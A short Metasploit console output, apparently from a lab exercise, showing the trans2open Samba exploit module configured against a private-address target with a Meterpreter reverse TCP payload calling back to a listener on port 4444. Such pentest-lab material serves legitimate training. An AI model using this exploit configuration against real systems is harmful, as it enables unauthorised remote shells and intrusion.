 msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.11.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce